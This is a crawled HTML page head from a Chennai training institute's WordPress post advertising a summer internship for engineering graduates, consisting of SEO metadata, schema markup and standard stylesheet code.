

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/
body_size: 28824
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Greetings from DLK TECHNOLOGIES PRIVATE LIMITED!!! We offer excellent growth chances for committed, ambitious, highly expert individuals with effective communication skills and willing to learn and share knowledge in tune with the continuously changing requirements. Want a stage to make the best use of your innovative excel and talents at work? Company Profile: DLK Career" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. -  free internship training chennai, free ipt training chennai, free inplant training chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="1 Month Summer Job Internship Training For BE &amp; BTECH 2018-2019 Passed Students In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." />
		<meta property="og:description" content="Greetings from DLK TECHNOLOGIES PRIVATE LIMITED!!! We offer excellent growth chances for committed, ambitious, highly expert individuals with effective communication skills and willing to learn and share knowledge in tune with the continuously changing requirements. Want a stage to make the best use of your innovative excel and talents at work? Company Profile: DLK Career" />
		<meta property="og:url" content="https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/" />
		<meta property="og:image" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" />
		<meta property="og:image:secure_url" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="98" />
		<meta property="article:published_time" content="2021-09-03T13:23:16+00:00" />
		<meta property="article:modified_time" content="2021-09-15T07:28:46+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="1 Month Summer Job Internship Training For BE &amp; BTECH 2018-2019 Passed Students In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." />
		<meta name="twitter:description" content="Greetings from DLK TECHNOLOGIES PRIVATE LIMITED!!! We offer excellent growth chances for committed, ambitious, highly expert individuals with effective communication skills and willing to learn and share knowledge in tune with the continuously changing requirements. Want a stage to make the best use of your innovative excel and talents at work? Company Profile: DLK Career" />
		<meta name="twitter:image" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#blogposting","name":"1 Month Summer Job Internship Training For BE & BTECH 2018-2019 Passed Students In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","headline":"1 Month Summer Job Internship Training For BE &#038; BTECH 2018-2019 Passed Students In Chennai","author":{"@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/inplanttrainingchennai.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/inplanttrainingchennai.in\/wp-content\/uploads\/2021\/09\/103.jpg","width":1200,"height":650},"datePublished":"2021-09-03T13:23:16+00:00","dateModified":"2021-09-15T07:28:46+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#webpage"},"isPartOf":{"@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#webpage"},"articleSection":"Btech Internship Training"},{"@type":"BreadcrumbList","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/inplanttrainingchennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/inplanttrainingchennai.in\/","nextItem":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#listItem","position":2,"name":"1 Month Summer Job Internship Training For BE & BTECH 2018-2019 Passed Students In Chennai","previousItem":"https:\/\/inplanttrainingchennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/inplanttrainingchennai.in\/#organization","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":"free internship training chennai, free ipt training chennai, free inplant training chennai","url":"https:\/\/inplanttrainingchennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/inplanttrainingchennai.in\/wp-content\/uploads\/2021\/09\/cropped-home-page-logo.png","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#organizationLogo","width":200,"height":98},"image":{"@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author","url":"https:\/\/inplanttrainingchennai.in\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0cb2c59a4e582f6aee4418b025b3e0ef3e3b933e449b28b6a0cd7d6c73644bc7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#webpage","url":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/","name":"1 Month Summer Job Internship Training For BE & BTECH 2018-2019 Passed Students In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":"Greetings from DLK TECHNOLOGIES PRIVATE LIMITED!!! We offer excellent growth chances for committed, ambitious, highly expert individuals with effective communication skills and willing to learn and share knowledge in tune with the continuously changing requirements. Want a stage to make the best use of your innovative excel and talents at work? Company Profile: DLK Career","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/inplanttrainingchennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#breadcrumblist"},"author":{"@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author"},"creator":{"@id":"https:\/\/inplanttrainingchennai.in\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/inplanttrainingchennai.in\/wp-content\/uploads\/2021\/09\/103.jpg","@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#mainImage","width":1200,"height":650},"primaryImageOfPage":{"@id":"https:\/\/inplanttrainingchennai.in\/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai\/#mainImage"},"datePublished":"2021-09-03T13:23:16+00:00","dateModified":"2021-09-15T07:28:46+00:00"},{"@type":"WebSite","@id":"https:\/\/inplanttrainingchennai.in\/#website","url":"https:\/\/inplanttrainingchennai.in\/","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":"free internship training chennai, free ipt training chennai, free inplant training chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/inplanttrainingchennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1 Month Summer Job Internship Training For BE &amp; BTECH 2018-2019 Passed Students In Chennai - Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.</title>
	<meta name="description" content="java training in chennai kumbakonam , dotnet training in chennai kumbakonam , python training in chennai kumbakonam , web designing training in chennai kumbakonam , php training in chennai kumbakonam , seo training in chennai kumbakonam , embedded training in chennai kumbakonam , matlab training in chennai kumbakonam , java job openings in kumbakonam , dotnet job openings in kumbakonam , python job openings in kumbakonam , php job openings in kumbakonam , freshers job openings in kumbakonam" />
	<link rel="canonical" href="https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1 Month Summer Job Internship Training for BE &amp; BTECH 2018-2019 Passed Students in Chennai - Free Internship | IPT | Inplant Training Chennai" />
	<meta property="og:description" content="java training in chennai kumbakonam , dotnet training in chennai kumbakonam , python training in chennai kumbakonam , web designing training in chennai kumbakonam , php training in chennai kumbakonam , seo training in chennai kumbakonam , embedded training in chennai kumbakonam , matlab training in chennai kumbakonam , java job openings in kumbakonam , dotnet job openings in kumbakonam , python job openings in kumbakonam , php job openings in kumbakonam , freshers job openings in kumbakonam" />
	<meta property="og:url" content="https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/" />
	<meta property="og:site_name" content="Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors." />
	<meta property="article:published_time" content="2021-09-03T13:23:16+00:00" />
	<meta property="article:modified_time" content="2021-09-15T07:28:46+00:00" />
	<meta property="og:image" content="https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#article","isPartOf":{"@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/"},"author":{"name":"admin","@id":"https://inplanttrainingchennai.in/#/schema/person/bfd4c4b85b66227de4f64d7f1b802d78"},"headline":"1 Month Summer Job Internship Training For BE &#038; BTECH 2018-2019 Passed Students In Chennai","datePublished":"2021-09-03T13:23:16+00:00","dateModified":"2021-09-15T07:28:46+00:00","mainEntityOfPage":{"@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/"},"wordCount":490,"publisher":{"@id":"https://inplanttrainingchennai.in/#organization"},"image":{"@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#primaryimage"},"thumbnailUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg","articleSection":["Btech Internship Training"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/","url":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/","name":"1 Month Summer Job Internship Training for BE & BTECH 2018-2019 Passed Students in Chennai - Free Internship | IPT | Inplant Training Chennai","isPartOf":{"@id":"https://inplanttrainingchennai.in/#website"},"primaryImageOfPage":{"@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#primaryimage"},"image":{"@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#primaryimage"},"thumbnailUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg","datePublished":"2021-09-03T13:23:16+00:00","dateModified":"2021-09-15T07:28:46+00:00","description":"java training in chennai kumbakonam , dotnet training in chennai kumbakonam , python training in chennai kumbakonam , web designing training in chennai kumbakonam , php training in chennai kumbakonam , seo training in chennai kumbakonam , embedded training in chennai kumbakonam , matlab training in chennai kumbakonam , java job openings in kumbakonam , dotnet job openings in kumbakonam , python job openings in kumbakonam , php job openings in kumbakonam , freshers job openings in kumbakonam","breadcrumb":{"@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#primaryimage","url":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg","contentUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/103.jpg","width":1200,"height":650},{"@type":"BreadcrumbList","@id":"https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inplanttrainingchennai.in/"},{"@type":"ListItem","position":2,"name":"1 Month Summer Job Internship Training For BE &#038; BTECH 2018-2019 Passed Students In Chennai"}]},{"@type":"WebSite","@id":"https://inplanttrainingchennai.in/#website","url":"https://inplanttrainingchennai.in/","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","description":" free internship training chennai, free ipt training chennai, free inplant training chennai","publisher":{"@id":"https://inplanttrainingchennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inplanttrainingchennai.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://inplanttrainingchennai.in/#organization","name":"Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors.","url":"https://inplanttrainingchennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inplanttrainingchennai.in/#/schema/logo/image/","url":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png","contentUrl":"https://inplanttrainingchennai.in/wp-content/uploads/2021/09/cropped-home-page-logo.png","width":200,"height":98,"caption":" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors."},"image":{"@id":"https://inplanttrainingchennai.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://inplanttrainingchennai.in/#/schema/person/bfd4c4b85b66227de4f64d7f1b802d78","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inplanttrainingchennai.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0cb2c59a4e582f6aee4418b025b3e0ef3e3b933e449b28b6a0cd7d6c73644bc7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0cb2c59a4e582f6aee4418b025b3e0ef3e3b933e449b28b6a0cd7d6c73644bc7?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://inplanttrainingchennai.in"],"url":"https://inplanttrainingchennai.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. &raquo; Feed" href="https://inplanttrainingchennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. &raquo; Comments Feed" href="https://inplanttrainingchennai.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Free Internship | IPT | Inplant Training Chennai - DLK Career Development center is the best training institute in Chennai for all Engineering, Arts and Science Students. We are Provides the best training in Chennai integrated business, technology, and process solutions on a global delivery platform. Every initiative, every partnership and above all our project execution levels are built around being the best. We will provide also Summer Internship for Engineering students on their related domains with hands-on training and certification. We take this opportunity to introduce the training needs of Enterprises and Institutions in the Field of Information Technologies, Soft Skills and Customized Training applications in all Sectors. &raquo; 1 Month Summer Job Internship Training For BE &#038; BTECH 2018-2019 Passed Students In Chennai Comments Feed" href="https://inplanttrainingchennai.in/1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inplanttrainingchennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finplanttrainingchennai.in%2F1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inplanttrainingchennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finplanttrainingchennai.in%2F1-month-summer-job-internship-training-for-be-btech-2018-2019-passed-students-in-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://inplanttrainingchennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.25' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://inplanttrainingchennai.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
